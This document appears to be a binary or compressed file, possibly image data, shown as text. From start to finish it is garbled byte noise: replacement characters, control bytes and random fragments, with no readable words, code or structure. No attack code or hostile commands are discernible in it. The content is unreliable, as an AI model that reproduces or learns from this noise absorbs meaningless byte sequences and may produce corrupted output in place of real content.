�~�kJ��S��L>x���P���m�Dq�F�S��Y��n� x"���}�2x��"Q~�v��r��r��r�g~��,u�"2P~� ��7SU|xVǧF�|OFz���H�6`t.��Y�YX�K7�z�H�1�i$���v�u2!���~sQ�v2!%X��<�`���Ђ�G��9������ϧ�8����@�K��z��}G��H"KX{`i*�6�9I���n� \H,�؅\'	HM�5�WJ2Hy�����p��q8��X�� �H}e#W�ԇ~����Y���i�#]]��o��Q�Od؈�	�L[�������+��m�(�=8zN�B��%͕�7{��0� �P�H<fv7��u�~�{��T�H3���8n�x������Q�|󃊽0��h�b�x����9s	�� 0��A�-��l,G��R&u��W�'(c��'8�d�)���·���m�x*�D��m���͕���}0 >I����~�f�����L �'V���do}�N�Es.ɏ͘pШ��&[r��}��z���VT�E=	���zb��A�p���{d�Ob�i�H�Uُ�؆_r��V�͇Fneb��r!@��h�i9���8F Tx|s7f�rr)vS��y��7��@�FW�yqQg�d`>�=���8�D�cѢ-p�cU��˄��hv����WS���e��5�G��˧t��z������ ��Ni`���7�Rf�hl'�{Z�`�yR�I�悽ə�)�4I�A7���q��<��u�k#"��9��8%E����el��� %��tm��牞��^�g������#�HE�?����N9���'�-yc�V.cԁ/ri e��`*)^	��,٠U���Z1�>�� �Pʜ�!+0I��g9��9�)�>)7۱�H�{Q4X.���A��5��h��ɗ�	�75=ꣃ��A:АK�������?ɤ���0 ��~y
��A2��X�'���L��mm�7�i�pFv<��i��kp �J�>�-p���w:����q2%
���=�%X��H�i^����F�ʆb��c�٤F�
 ��_�?�%Q
`> �Q���H��`���cV#�@�hVe��˔�Cfm	g�����ȫ��j?*Z��l�D�v	�������"W��Ч�: }:9��=�S1r܊I_��ޚX='�y�������4��ZɜB��g�>��Z��:r#������&��؀���R	{��4J��:�c�q7�4{����$���HJ�>��]��#��i��ê���*[��S��Ѳ.��*���8
e�w#�F��FY�ʦאʺ�zJ��1��~�M�S�~F��RkA;�+	�X��5ȵ1�Yݤ�����;���h�꺮��"���#���t��D���0�t��0r���W�x}�Heg��{�{Y�\ �P���и�KpWy����aI5�z IK�pk� �1�?Y	�+#����c|��!#2J�)��
��+4�b��K�˻§^_���S3�@���ک�;	�ˬt�"��x�kA �c\���,���Ն��+��;�n8��kY�l��9���N��ʹ����; ��2Lˢ2c7\p�-�TI��c@3�$�c�뺄�r��4����|��M�����$�O����|�C{�p�������Jk�v˿�;�*�v#f��TX'�T�?�;�]�z!p�^�Aܖd2���ã�����+�[���
��}����Y����Xt���P�WLt�ae[��^�9�d,��2/a�XH{!R�����<ca��L�"4ͳ{�ʄ��*j���)�H|��L�+��/PP�P6��ˠ�es���I�ۓ�|�檛<����,2���	qu'��"�̧��>�2*�$^���z�Bt�2F�P�����cl,O�������L�ܫ���8����]{�7|m0Mɧ��m0z�r�}m�Y�ͧ�͵��#z�93������-���ϫ2����%��X2��l��oy�Bd~Q����� ���ǓK���i��2xmPy��Rt����Ѱ��! �u{�%m҃�oQ��q����(���[��k�6ͪ��0'��)�Ă-Ԇ}��L��mԄ����p �L�����	�YKdj���va�)u��N>>���w��i��+�eM�
i��l�������N�]uׇF/�M�2͡M�vMM�A�܊�'��؄���&�fk�3�Fp�Y���7�Zڗ����[����1�2�*f��W`��Ъ�ƨ (a +f���\!&������,q��d�z݆;�J�y	�����5����]���������F���:�\�b�����4?�v�Gϰ�� ���ř��m=���E]�ҽ��L�֍�w��y@���idK콞n�|���=)ί��I�Y%�	~�,��z�yl.��FN� /0 9������{~RD^����CL>�;�q������p�Vى[M���[�"�:Z�W��ic�;��߱��4JQ��"��/��֥�+�2��[9?v��y/�����A̦c+�JnĻ�Ȝ��Ta���	N�a��Ҫ�dvƍB��t�i�)��I���ٶ�Y�aEP&s�������^�����zP��J�y������FS�����L.�o(�Ǝ��x����ώ�͋�f]BV�of�~x�j��������g��E B v�������J�'����D���~덭������?����o��xҀ����fژ�^�y�I_�����hm�V�V�cA�N�K����S+��Y?���*�h_����R����}9����^�DpE��}�|��M�����H��;)�J�s���Yd��S�P2�$O���d��������j���&��LZ��n��>���[�~��9�y�������z��L��^��hE��	R�Dy�\)��;aЌ:�� P�PPA��X�d��D���Fw0�X��!s�n��{o���������N]n`��z����|.�;���¤��������! ���R��"�"+�+�6�zwl��my ��x x��P�PE����x�y�u�}�v����ge��u����j�Ѕ}��Շ�ԡ�i�m���z::�̿���k�����������e�������!�Lp�HЀ�BЬ�!A1$H���������:u�����έ�(Qr� Ǜ/�ٶu$el���5�'͞Oz�hv�6/�� `��[ӧJ�������i�b�@�"���!E+B��5�F�U�j��K��*��/]T�`
=7�͢s�9�[v�c�@��*�fRk��9e�N��^�BC~vueƭZ�~��Y�f�z@���۶��ŕ�U�VE�������ޗ�p��Gϒ�aF��r�6)F<3y��w��Yt��xF�ք�W���.���@�j�n�q�2�����p�ɡ����x�	��n�5�:�\�w�eeAm��/QM(���܅j�_?�q��j!�EB�Qc}5�x�l���~.`���B`z��y��%]��a�)���vv�ٖ%��4%R)�d���(Ua�b$��'�B݈c~^��#Ex�W.���"�%]v9�d�ȍ��.\^��h�):��er�%3WBSaLfRj)T�y*�=G�G	�.���m�6�A��Y"�fg@x��揀�KwJ���JJ�*���KK	U��]���'v��;��s���Z�@��A���k���+��6���7���@�k��.�i�f7ǿ+�����>۩4j���>�����Ţzˆ��ʋ�"�ﺱ���DI$H	�</�������R���`��&f��	j�&�-��j�m�[�-�O'-0�����]�Ы$��A�($��t��Q�`)I��9���>�euӽh=gL4�Mc��hZ\pS}��瞧a�{[��u�q�r���߾k
w�Eν4ĝ�t�~�w��v[��C<8�OwN�8���VY��ZׯQ>��e�"?+�9`����������8��[���j|z���~ЯsoJ���t�!h�ד�KC"t���������6�(g����|����a��^�ć:2E�{������S8�	� ���A��}�#�Y�2����Ӝ�n7��}�b��Pt|F�:~���_�l����a�;��*����#BB��eV4(�,�B�a"F���Ԃ�y44�� Ήǀܘ�{x�e��v�:��5G=�Qn6�@,��K��'9!��K@f0���05(�S`� !��ps`=��@Q��hֱc{�T�ΏrT%,����ce���?��V\�#IXy�t
�/��`��t�	N0��'�����-1��1�Py��L�:���p��픖=�A�xҳ&C��yR��i��H;�����30��e��fw��W�$�	t-,�:K1%��y��x,
�	*@Ғ�5`Io��|P 0��LgJw~�O �vJ�xE
���.����H-�Q����c/��K�*թR��V�jL�9~b��`� ��83�%��	\p�����������N����1CX�f42��s�@>��L|s�� ������i4ժV+X���ͬe�y��>̬~�hG�
��"E�jW�Z��@��le5��������,n1��/d)@* ���"R.҉+T R4�q)���� @�Q��)��Uxˮ�����aq��gb�86M������ͯ~��pR~ AUW@��V@
�5����/��V��
��
[����W��������a�2i�/#<p���؀VEK̫O�$˺���Bs Ǭ�Gۣ��
�� �:�,T	 ����9����v<�΀b�d ��%�P>�# s�Fe=����HIe`.-W���O�Th���Z�Z �,�ݍ�5��N?>�W�L� o-��40�v�������@�HC���?T ��� �Ё餡p�p# j�է{�/C��U;���Hj4jT��T�	�>�禂�H��9�6���
���C�T��D�ᱤ#+�ZѢ��1%?�}�� +����Pa�M~�k�m� *�z��C�_M9����Hÿs=Vl`��N>` d�V逶5N�<w<�}� �E`��(�6�,�^ã�k�B�����+��]�>�I:V����� o�fEp�W�I���� ��_������]-�z\;� ���q<7 h�C���q�� !����3������Ƭ��pZ��`�׃}�*�������>�����[�e�"�ƙ�䌼�c�/v�L�.��M�;��1CտN��;�>< ?�v�� 8U�}\���}�O�G���ß��}�O��K�X��\�v�+�<��QLp��O�
`���QH�{��o{���� wr\��Е�H-���n��.��tQTo�p@pw�|`��X�g}�͇|�0xh vwv�q��k'�q�����,؂.��g~}pmp�U�j38f+�|*(���W}��!9wx;�o�s0 K������FW���/~�R��^w{�6{�� ��q��Q}k^���}g���~Gb(���o�w�r}�i�8�8m��|L�L��A���l=WpK�����15�F�`z!�XV$+���~px-�r������bx�d�jx��0��熄lmH�s�7BtX�%g�x�h� PeƷ���d?���a}��Јo����Vw�9�Az�C2��^-�pЀ��|`��w�H�'��wu�xuXg�+���
���w��h�s؏��u2�˗u�g� ��Hm��x�H�g}
����Vp���w�
T� �>�t}��A��'X���l�Ǌ�x�b�j�X}n�jZ���Fv�`c��iw}�p�hǐ��q��L)�ك(��N��X�Vy�X��XIRW�m��7���MVi�� j��Gi}ϖP�y����P��#�!�:V^! ���������D�p����Uϖx�ǎ��Z�)��yd�pРr����)����ek��@�d�����Y�R�����V���jg��i���p:��&@~�	��ZК�p*UӨ��ل� �"i�=v� ��ɉ�@`�����ِ硫�p��5�p��y�;g�����ɓ��x�����LV�x�)���sX�(�l���숞��!����x�*h��Zdu�������ɶ0�
���j�fx�u�i�������/%100����U�٣ �/���0_u1k
�H�r�	��ɟI��n�+~ TФM�s���X:��Yvπ~\ڥ�	Iew�6�]���]��d��&�N��j���d%� {ڧ~�������`� �Z���20���(���z�j3�P�w3SSH8���X���>ʉ��M��<3�l�����u�9��v�~� i `�ꥆ��pJ��ʙjPi���X#�l�u�K���'g�Z�;'��}�j�&�Wؚ�ں��
T�Teåo�����z���``*
����Vn5���7�ȣ���?*�D�'1���\
�M�p'���j�ʦ�Z�Yg�j�k��;�ZV���lTڞ�J?V��y�(kRV�[��e Y����`�(���xp�W�P{���� �P�r�>J�ʯC�<�]F�W�u5@R8+�MVX��3�V��
��ի� �Ѐf�I���jw>ɱBɰ�k+K���%��j|��|۷~����|0�b�� T���2��i����̀��Jr�f�
d����+�;C;�i�=�ڙ�����6.?75-�L�YR��4yRg5�������+�de �˻���������Z�$��y��J�d�E�q:+�yv�eV_�Y�1Q�X9�y�q�`��l�� ��Z��]Gk�Ik��Z��hH��U,�Y� nq���)j �˻��T��� ���мъ����T`wP���W2�e`j� �Jy�8m��|� ��ـ�+��� X�����]��R���۾��Vs�y~r�<���g�d�-�
$��{��骳�@��k���'Lf�m\��d�F4����[�k��d�)��ld��hðn���@\�d�o��  ؛g���.<r��y沄��d�����e���  	�ſ����;B���:�z.p�I�>�<�J�ܩWAR{<J��]����I�m�A\R�A�����\.`�����l�����ʼ��j�����j`2h����ڳ�|s"j��Ȅ���{s�@ȁ��WB6k�̃,
hP�l|>ܜ�	�J�K��K�FJܴ�%�B\B�$u�,hP� � ��>PT �'��#����`~|��}�(��s�l��"�kb��k��m �dV�p�.̕��>ݤM-\V-��h�2��&XS�tv��Ʊ������B������
�rP�5c3v��Sө�eT�F=���%m� 2�� v}�mM�� x}��g���é�K}�S����!���풇m�j�Ѷ�a�Ӎ�ٜ�� ��L� �û�*m��[e��HY=���a�1��p����$�$���ג�-�½�� E��&�J}�J̸\S �M���z��m��������u̈́P~��y�ȏ<�� Ȼ��v��������\���ǟ=Ԕ��؍���M��FZ��eLq.0Ċq>�Vti۝�J<7�$e�cm�������]��0"	N{{�BS��0�3�dv�n�&peY��]w}����9��uM���h� �a�J��x�ߡ�ߣ���=�G^�~�� )����el�J���D;�]-���<�^�|f���g���P� v~���znw>��aw � ���n ��\��;����|.C@Rc�_UZ���7�,F�����>��מ�.ڎ+����f ���X��e�|�����qy/��~���M ��׾h�����ý�t\���v�N��;�66kT�;�ܤeDP刀��m��^������޳:w��������Q���6ZD �vM�}׶� />�V�s���������?��=��:�g� �@D`�/���qOd�m�C-{�5���p�}����f�w���.�'��v�.�MD_�FO��^�����N�u����g��`{�T���
�2`��FN.�9OĢ���65c��ā�N�i�j��z�h�}f�<Jv�3��gw� /�X�N5��|������9m��.�X����������F��n�)Z�U%0kS�U�S;5\\p5��u��`nC��������#p;�L�7� -��G��I�8�A�P����XZ d����y�B����K��9]��� Ά,����]�U�S�?��_����J/���hX(5R|'~������� nq"S���S�+ z��  ��E-�ro0B:xk���f��os03�ìx�hȼ�0�Ȼƭ�~flj�ji'����X''���됐���O}��X����)Q��ϝ���=Z��#*N,Ԇ��7��!!g��Ǐ�*lȰ�?�=��	B�AS"G��dB�3S�D���Ä�!�&=�հc���hqK. �|��@��0^~q-R$�9����&B|}�t�N��}��PYǗ]߿�R����]J�ʗ}#1f�{m0 �A�\���E� ��@���ӨO�1#�$J�Xb�)��P?61��g��V����j�Z��*��TY��r�
�D�E�a.��vX���V�����������"�Ry�)�>:��)��hh��d��[}��oBx�e�F߂}���uhl��u�y$�`��q���q�̋��1\q1&�+�H��/$0�3��2�-�@B,�vn]�b�صA�(��5�=r`� "d�=R�D���em|Vo&�a�d�9he�x�f��>��)�dwjc�� @�0�՘��a�rB.��.����*���e�aC)�1AZd���tE��"��n�e�^HX�j��Q"&>�U X<k��� �ib�?�z%��ƚ��# h�9X�iG-��:�m	2
#4@ꌍ72��2�˕i��5� Xz�|I�l eƾuB|}Q� RHaߗ�V��=��Xv�P������	^�PE�f�Tn����q-���ɭy��e�"�[�ֆ���{.2��"����/BL��+��k�T\�2ˤ�5�~�F� �_P+��:�V �p�,���4��f�A��Bi�&J�F眅�!eiS��A��YR��mKfh�0����~���U�q��,�!�/�U��i*�fX`i�fx�� e{�-<���I�P���*0}�PGN�Z���Q��<`[�}��Zf�P�&,KQ�:���>����f�=����Y�4�;}�mbtQ�4�D/q0��̂�p*+�K�CrG�9�i�RE�t��	�$����ָuУ{A�d@��PH��g1|(�a�cG��G�J8B	����C�E�} �L��1�7upcaӟ��6�l�,�3C��,-�dEӰH@9h`z�`��p�Մ�V \GB�5􅅿z�b�.���"��?�������2C!≎�c[֡�%:Q]�Y�r%�P���ל�@
����Uq����y}�cc�7ZOCS��_�R��Ȁi�(d��?b�
��0���b*a��L&L ?`�"ÇHleo��h�#�î(��9�b��3l`���ʎ&`�3�e���'&�FDa�X�k�4T0���L �@ʄ-�!$E���>z`B;�t�/Y����eV��?7����r=�EJ��m�E1r"'i@Up��SL���fN⬢� �*<P�XL��<B�(|`�������ڨIyAyf
P>8D�CD[3�D�`�X��U)�d0 �IS��QS6�(q�I��(F�9U�Y`S�� k�є��i��.�,<�����}�wk�k�DpI���,c����9��)�lyV�m4]łRV��ֺ��4	�`��E�\z�d��?�����EIp3�ֈ�Ĉ�/���FU�"}M���*n���ig�}�M�m[�UY�bO������
P"2p$�N[��"�D�o~���m�5��e�g�A�V�n;��[��������Je�RX��^����N�(�ZS\�)M)Bc@��>B��"d�� 0�����8�q��-,K	��ز�P ��hI6B�&;y���t2����[ 2b�%h�i]��� �)�=�Ii���8Y�=< ����uݔKa�B�`���l���-z��.���|Q7dt7E-�>��
�g$3s/,t�$;f��9FM�R��Ԩ.5��$�\٨�3��96�q=^�bSY�4���mJ���
�Y0�s1�;9әvpA�#8/&2	�'x���\���m����	n]�لv@��r�ɷ�BBg�rH���F'	<p�>G����-�RQ�}��~ ��u*P��(k�Fծ��镋W|i8�LgH;]�l�)�`��j�W���[�U�t�ɕ�``����D�J��D�W��Ȧq�v�5�hm���L���//n���5h)ԨA@�%�lX�(F���gX�k���v�	����ȇ�
�p<�0�ȧv�X����up+� �}���c�@���PNdШ;��<�������ۀ@ӵu\��I��zİ������ֲ�����`-`�	��p���|@�� �r�0�l��N�mg�xZ0p��vqU��C5\F�� ;`�86�����'�L=s�`w-�e����˿�U?�Գ�s��z��z`+P�����7q�'r�|.p;eC|���7�vw1e}�G& 0vd���x.肍 ~�7DaWp��b�rB�`�O�9b>j�~�RH8I��!poN�o��	��[�(� �w�6p �u`��ǃ+�X�x�h(|����Z�l�V;"ȁj�]7R�D=(^���~��EH~�Wc�ׇE�	0t����~��~D�budA��C�XZO�o�5[e���c���Yx�F�E����M�sc�#H�i����dwq(;Ηx�@xz��(Uc1$���Z�ur���(q���y����$?e��ȉ+'u~���C��%� Ўhf�N�R��/J'`���#;w�Gm�x2qXg6�H}J���h�|��0ƌ�]��G��FX�b�k'������`i�n$�<��B�^��8f)Bf*Ҏ.�S~0_x�D�X`���v���"���l�A;��a9�����(a}�7jbS���Ċ)K��z^�	[ٕ^ٕ	P��`UaI��(�nd=(j�ؖhy�L�o��>��-��wf��. �7��J0(1�=Ɇ ��Y��S������Ȕ���i�� f�[Xp�	p��� �4��Y��i�5wR��՚�UCp����&0�5dX0�7 �RXS)��9��ɛ�y��� � � ���IJ��B�q{ɗfh�3 ��ٝ�	
�Q�l���cgc�aI 8 Iُ�sY�����c���tњ"p9)pZ��ٟ��ꚭ	����Ԁ�7G����qE%+p����i����Y�R�5���9��iI��cو&zw�y;�m !�j�oU�6e!p��"�">z"�T/1�qd��\ |�_@�7��PZ	5��TR!� Dj�;�2ɡ�	�9NZ��p$�chj�����8Ƌ �g��Q�aV|ڧ~����~Z�V��z��� �x�@!���ʨ@0cl�!� �eV�!�
[�������:��*�|�+P�U*;� ����]ʡ���x�j�Vg�����	!��W(Z�#������Wp��R������:��z��*�ٺ�/H+�7o!s�
:�Z�����ࣳ�|@Ю�
��.:��Z���a0�'�]��av�w�� Ɔ�z��z
�J�zs�	;������
��Z��#���ʰ�c?���������u��zcϕ�sv�!;mJ��
!%�WZ����(:���@k���D+oi�k�Z(C��A���Ǯ�7��6�{�)�c@+{%��Т�2;�*���j��ȗ>۰
��N[�E{�[����M۷~;�t�z0�KvS�|UK�n��G���3�_��*��f˯-+��ȗ� ���v[��x��!�;�B+��[�+��.p|t��m� ����aS��G�A��)]
��Ǘ|���˺�;sF��4��tѻt�;s͛��k����W�Xk�l��yc4�6ƞ�a�v��4��K����k|�;���ۺ�ۿzl�{�����j
�k"������'����뵖��y�'�-�@���C�Wુ� #���b���)|�xK(|nVr��@��¤��$�|p���ux;�q��[��J������T��Ǘ9���5\�3���U/l�9�4<�P��	��w���n�JL��[�+���4�_{���D̾0a����^J'����R�o���L���L����6|�+��e�3q�ʊ�ml�:F�z�ɜ,�`0���ڧ�� �L�"ۮ�ʩ��K��P���I�^\ˬ:<`�{+�ʧ��@Pʥ<�l;�a���v���ά�Vʢ,̦|ʩ| *���r˭��޼±,�y���bˌ��ޜ�6p����,��LʏPQ����μ�a\�ϠL̓*��ͪ�����?������차kΖ��������l���0Ϯ*�}����Ƀ���`� �5 ��̧�\�{I��з��m�L��$��Lт��9m
���m���-̯z�}��Qՠ��8+(�� ��Kө,]MӀ���Z
8=�=�>�Ӈ\9@�l�c��r]�tm�G����K�N-�&|��*�Z�.��[�������˩|�v��b�s��p}�h��X,����qM�D}ٖM�u]ںl"�������� ��zjg�=؂�҉���|"٬��M
�]ӓ���:˜}Ξ��Mڕ�ܿ]Ԩ�ک���Ԇ�ڂ*`y7!ϜϯJ��"��("Ӎ�aͱD�ܗ�ٙ��B���F����и��͝�������p�������|`�=@P��������-�70�`�~ޡ��ʝ���������ǭ�u{�l�YX����[�����4�Ѥ��|M�}�wj���^�����ڎݎ���3��-�������ƍ�^�ۦ}����\��/n�����L��}-}��̯M�D�p��*��!.�R>�y��Bݱ���^��J��w��׏��5��N�5�v;p	��#��~�m>�q�-����Q~�x�����߂^�� +���q~�d^�����Nؕ�җ�ۙnЛ^�zP�u���=�&^�z.�V������}"��Y�ب>��n�n�� ��\���.��͕��~����>��]��N��n�U���:���c�?�~���"��r��N���{����mrJ�z�e����D����t��V��v�y>��٣n��⃮�����a�ʰ��|��#��!�`�|p��+ 7����߿�� ��,�r���"�-L����M�����"#m\��^�3?�5o�7� _�IQ�yg��w"C�n�/���`;�ì�K�U/�N�@�@�ɮ�o����Ӯ��Mӱ;q�	��2.���ȇ�cn�7^�w�ц��=���	�!OS���5<���Go���4E���� !��W!��N�h]W0�0@7��i�����}���&2����U7� �`��ao�#7b�qA�
/��<>����5��ܿ���L�t$$ 
S>-.@������@����6����#>4S�C&7J�CS=B#kzim��������l�+

BT&Ej�������u�v��� �zz��������*++.^=CE��J
4��;���0&�@�ƀNp�BݟD,�A�b�%2b\ D���w��0F����Q��/C9����n�VL@�NT�@/H�؀�n�J�+Z�4" �d�c"�p�i��>���t��m8m��v\"p�HV��!)��rq���E�<�  �Qy��P�E�-"1D `�N-,X(*�=C�R_̘3�N��6�r���O���QǫҲ�����`��A� �����J[GEC𳭸���:`H:����4�ѽ���5�r�f�@"^�����R�̈����=�BfS�p\I�1�g��FC!�xڅ}�j������gB�8X�m)����aw�-.�Q\��w�	�!����<�.3*7 �ոh$Z8q�{�(����f����L=<bZD���|�8�S0A���!V�D�]Tف;�7ePt�S)01��Y��i.y@�8�@�����љg ������҃��#2����uY��G�6ivHf�dw4!�� �è�W�#{3�� ^?��(%����H F�1�o��SqE�Z'm�*�:�I�g��	Jh73�C��%�Q��Uo�I� ��(����=~Z�k��
F =<P�������Z���S���r]Y� �����F����2*,
�P!�b��-+yAI ��7��r�C���b舠�6��FX2���g��4ߐ
�\�����ØD'=ԋ	��[�Kl,�CG�oc�%6}�p9"�0X}H���1S��c��L0H����kPKB~��,�(�4����V�b����@���h#<C�6�As����,�)�}���s/�hkc��e����I����,��%�H�]�g�md�7	��H�A���7�<��K���1P����7��J$��%�Q�i�1���aX��L b�8��e�s��V�叠���#�]�����%/6��ywK��P���i�ћ��C��I
VB����B�i�5��MtrA̽�%Z����ru�xY쨀
,a��0��� 
��_F��� �ALT�/T运P�(`�8�&�Ea�D:FP�띏��ҕ`��4�LY>HH#Iu����%h*o�� ���5[�� ��׼� �ۤ���bh��� ��k��B\�H���I?�6S@`K	�TVĢ��,��ab
�
`���n��F7�.��PG�2 ��H�2z	"�H�@�
U�4R���ZF�XJ	���>�Ӆ��2eȀ�A���ц�@��P�Mo9 �,'�^�.=*�P�����u�b*}	"P�zP$�1���+R�Y�\2�Q2�o��Ɵ�IĚo�?�����yTaK-5S?z���L���V^�Tr@�#	0@J�k S��/�ONzUm������E5�2e�5>�9��,��˴�UGS�� �JN�Qъ%��&��p�z�TP�`Ǚ2@]=pA��
˜�&<�
� �c�c@Q�1�*������TDL��j=�Y����MP��N��8(8�Ӱh*/����[C��V��[�PT(����+9sTE d$
)�a1�Q�r��&u�x�Ⱦo[;�I�Y�-'��+ngz]&Ճx0j���4�����  :[�nc�x�~  ��a�(���ȸ�ei3������r��``��n��7'L�[��u~Q�P�o��ңy7�7�o�y�KD�]�:�o	��(���걥�E�^'lݩ�����O��4v��R�*S<� �د?�ᵩ�gm�^: �I3��:q����r�]כ��%�HC�������=��a�;��@[�r�d�:�)&�/˖~Ty���ҧC��
��ˤ�u�-!�`�ƭ �{5ͪ�������9��v�0�������#��'��/�5�H����.�̐��/$���%�>�H�u��`:�@�D��/90[�]��L}j-:�;mu{��}��a������ �z׼� ���ܦ�Ȉp��
�B�0�y��g�5hw��D�M-3[ L �
�h�o���%(7��b���nv��I*� ӡ��3mL}�;D��� �������i|��\��K �r v��8oA9Y�oZ��l�� ����Yg�7Q�)��I��}�}�Ug+,���y��H;�w3h �
~�
,��+��AWq�(�ëu�𞺽�?-.k�C�$����8�+o�6D",�"��V�H��?H�%QA���
��u�YAw^[��ط�ံ�)L/~@5��S΀�>�P���|����̃��56�Ĳ������G =gik���*A� �Pz}Fc4T�4Q11 �
pT4 $���^o����,u(:�P������7|.肁As+� �VVt�"��!1�&�7P���!��t�tF&� �c~���4�S��gI��0qB0I��`��� |z�Y��J���T�B>�y�r�{XdG��� ��JN(2!�c�\�y?��t ��H؈0�c�eX!������/(�8|�(|8p��@Ȉ���E!~SC�d<�7�i�����k���D��@�!���Ēx��a�Ç>@Wi�i��EPݣ{���8���%郆H��#��]�"�/�;�2�5�䋨H{���4B=PE#`. � ���(����8��7�Nd�h���؎�:�M�'�C�
#�Ugu���x�&��Q�S���G$�H�b����Qd�X��w���爏R P/�Ò��M�P��䈁�8�q3y숐��J�M"� p� ����(|T�� � �� Jٕ^i�8��e�4 G��Y�IO��j@�}I� �oYI�7�p��Q�i��Iɖ�!��1��h)��*4_)
��-� o�h��V�qA#�k����_�*�@�����W)Y�X�Oy��9�/�]��|��"I�Ȓ_I{ϸ`Q����űW9��<��@��Lŕk9�:x�r�B�O�C�yq�V�1���e�7gI��x��i1a6!�}�i�f ���O)��9)�+�	=@�i��9�	��`�r�9H��"��ʒ�$/�����zt� H5r�6j�g9������J��@r�&�	��o��_�Y��3FUt�a�<��s�am�Y���H9�EQE�Q�vO�37%���Cp�
J�
W�A�k�@���N��+� D<8�UУ��@}��}/gKb� ���`ڢ!����w�5��a_Q7�ڤV��\�n�9o/�oPҥk
���!�PY��ta�%�{`�M���Z�(t�`j#���s �aJg��f1W�
�)�xh�x��jq���J��Wk*�b9����z5���	|�^D���-`�Pw�<�z> B5�ʠb� A���� �V�5Xa���K�������j�bR�
�K��`@�qj3k7�s����>�J{Ix
���
��LʱIXȺx��[wG:��:�kz�� ����QE
����d|{����c��%��1Y���x^�B^�07p��8gI���5�~���ت��A`0 �!aB ۫*�a�D��/Z�5N��D���u�t�zt(D*�p*������x���1PK��0�����魧a=^�bF��)��x��ح4$p����X�͈BQ)��{�d�T�q� ���1dSp���f N��K�������%� ���������w��;�g~�"�{Y���8���{��#��x��(7<��;
D�vBy�D��.�OW6T���� s8&�!���������� l^hٽ�X6�I�d��[�ZH�P�?5h��W����ϩ������+2�-R06��$��֌=k��9w8B:����h��ģ���Z�0I�����ۭq'�:�GP�x���{۲��ż�5�kᚊ���}��,���T2�4�v��_�{X�����L@qy �1�[��ܰ
�r��sXv�H�������A���Y�șb��â���;�'���(�� �x^���Qŵ�s.��X��,��y!��a[���X{-e���U9g�gl�ux{|ؓb��Y��]�qy��̬��_~\���&Y����[Ǔ�F5�<l���@�3)�"�����Z�o&��l�,�2��!�����aLʣ�vf.�A��9˧��\в�>pq��,�3�h�l�}�
�P̬'��7��ZG��n�������0F�{�w����# �6����r��A�5"�ƣ�����$���n�V�BZ��
'��8��Y�W�`�\FN�%���@9��
���d-�M�a�X�\Ȥ�[	<�M�t�q0pʧ#����hHғ�7& оč!R;J��-�����U�R_���YH�>�>ԙ�!0�2��bD�����M��1Q�c�d�k�lɎ%S���&Q�!����۾����W���1��x�����G�}(�9�i�� �Ѵ�^�p<KvsI� ��y�i�^p[͍[&���/�}�P��]���G�B!�o�SL�pٙ� �}�4p��=��14FS�[
��W����i1�ߴ�s�ݖۺ���]��G���1L6�|��T�܎���N(�8�Ѯ���Pf?�������DW�ό���Zx်U,��������G��}ߌ�X�5� ��X9g���F�z��U᪭���N�^w�$�}!j�4p�0��(�vZqDi/�qΞ��QW�&>�ĭ�A�a�5n�ۼ� F㣖5ѝ�:>dF�d��u-��!� Z2IN��%�]�]� d*��GM:��ݲX�����ԥ9�0�i�2R�ƥVB�p�����U]��0!t�-j����F�����x�G�
��F�������苎�> ���>�H_�
�.��%�e����]�2ec4�� ����^3��gL���e"���S�����Y~�4 ���4�2�3�`i�""!7�����r3�]Ti4j@�5��0����74����nS#Փ�O�������>��TN���Y���e�Bq�z���� C5?�P�^8l�5R���a�����n ���>�U�����="/������b(��T�4� 2om~!i4i�����=� W�MFVt��Oc�J��?K��N�a�a�S���z��픚�0c�h�E���4���wX@.&��
��!ͫ]f�Qfsƶ�� �rw� ��I �{/�٠��}���E��"kg�u?c6_a��퍿�;F�i.fy��? �''��4���>-?P��`�
=
�>!�!��!>��-�.>�����������S$����̛�
�=Bz#x#���
�ϠD�E#.B���LS
�zx���z-D�<1���k��(\�ᚇ׊H� '�B��2p����M��m�$dҌ)5=kvcʔK-f1��(ҏ�4uZ�	�S������ C3��T�(֭z@�N��A,I�����[��f���$~���XZ3\�`���ݫכ4�z<�F���o��u�a�%*B�a�A�S��e,|oF* �zR�2U �S3t�f�D� ���F�:~���Ӧ��e��/�!����Q�>�R��x��Ҿ5�=)M^�n�gu/�SJ����kط<� 
��b+��$cue �@��E�_�D�Ca��u���e&LNu~e� a3L�3z1�K��[>�q0@)!�+l�~��XOod0�4�ׄ�X�DLJ5G$_�ҍ��A*��wT"�]-��:���oy���a�J���/6��NC��.������@�	V%�b��י�a>#�%Te7z2!e7a&�8]����<��y�v"����A2
����۫����G�n�*�L��� K\�F�~v1�#r�L�� �Py���8uK�i�Jٟ�w�<�<y_�)K�'���Gdu�	LY��%��Ȥ�I��V���js���z�J�
�G:X��Y�0��_������@8 ���<�����Ɋ��� �1�\Mf)Y�q?�ҕº�� U��n��_���@���>�˚c��	x}h©K���ZB��(Ϡ
�R��،0 ����^�8ف`h� �"��L_���^���K�����6�����.�%bT*=,۬�U2�A�tA�d\`4����<A	�4�r=�ƌ�{�d�tS�DrŞ�Ohz���>�e[����-M���G�@~�2��K̆2�FЃ���ŢNB��^��%��҂�̞ɪ	�m*=�����.��D����򢫥Ic(�N��3�HK�90A(LG�
V���H֓����B�Q��aA0�T�KY�A����Q��8���oyh�4(�%q�ȶ��� p bA�g"�p#���և	��VBQ�v� ^�SDt���È��g2�8�@6��(pĂ�A��A��"��.Dt |�`�PFpjx��	�w�e�,ҹ �C������jd��
Cl���n6���TEH���
��
QN� �XT�
E�SPX����%Xou�c���849-,��VY�R Zr�B��Q��?�q���Ztd�IR����f�T�k�A�w����BP��*;P�A:e-�)�(�/9�n��d����"�8�;ˤ���4��@-UQ)Ke�Ou���T�&�r�=��dnЩ�	s�W���NLV�I�d����1�f� ��@sNQW�����,�@rd�d���eS��_0��S����YQA�C^�
 �q���G�ei���J���y�`�J̇�c��h���Jɨ	F�x�p%ږ`�"��E���b��m3ݥ4,��?3��hE{�P�Le+����>
��L�p�ɬ�D%��Q��ƻnVsJ��7��?q9h�!M��7CwfΑ.�'��T�2)`>��l���B	�7X�r%K"�L���r���>T�	I�
nv�%���]��C�u���}�Ff�Y�0{Ү�ti�eo\FKZ���L)�M� ���A����=� f��R�5�7��9�9F.�;=W8��߮
